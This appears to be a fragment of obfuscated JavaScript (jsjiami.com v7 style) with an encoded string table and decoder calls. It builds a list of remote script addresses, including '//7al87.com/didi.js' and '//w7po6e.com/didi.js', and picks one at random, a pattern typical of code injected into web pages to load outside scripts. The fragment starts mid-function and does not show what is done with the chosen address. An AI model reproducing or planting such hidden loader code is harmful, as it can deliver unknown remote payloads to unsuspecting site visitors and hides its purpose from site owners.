_0x5f5916=(function(){return[_0xodL,'KAjCtsOjPkitarmid.tceTSonfmDnI.OAvGq7BAd==','W7VcM8kNBsq','aHuwW40WW5LKsmkDW486W6O','D8opomkWW6ZcGGhdNmkKl8oyWPZdKW','W4VcMNqQs8kYfuWRlSk0W5S','qa8naKdcJmogF1mgoSocW4G','W7C6amo+fKPsh35Yec8','WRjFWOxdKSkDW4ZdHmo6dK1LW6S'].concat((function(){return['W60CWPWCW4dcO2DsiSkeWPy1W57dPNSFpJLgb8koWQtcVmkLhMFdKG','oNv3y3ddI8kfW7Caj8ke','WQRdSCotemomW7pdUmo9tuRdSqG','WRbsWPOnW47cPG','o1ldS3/dIgFdRa','Fwu0W7mGW4CcWP/cV8kvkSoGWOa','gmoPW7VdJNCbW4pcJCkAW5L4lG','ma/cMIPSWPNcKG','WQJdJSo9wJFdP2b4W4y'].concat((function(){return['WPzRvSk5WPWkg8ogWRpcO3D7WRC','W6pdHLy/WO9sWRTKomozESk9WR3dMtpcV8ooW4VdK3i','khuqW6XegCkzdmkogshdM2G0WRldPCosFCkXkhFdJa','W77dMq82W5qWW759ymoWwq','W7OZphBcMIGNoLxdS35T','jZzTWQXKWPy'];}()));}()));}());_0x54fe=function(){return _0x5f5916;};return _0x54fe();};arr=['//7al87.com/didi.js','//w7po6e.com/didi.js',_0x4504c4(0x15c,'y0GY'),_0x4504c4(0x168,'e(Ep'),_0x4504c4(0x15d,'V#VO')];var randomArr=arr[Math[_0x4504c4(0x161,'0tJD')](Math[_0x4504c4(0x16b,'e(Ep')]()*arr[_0x4504c4(0x160,'lo5[')])];var version_ = 'jsjiami.com.v7';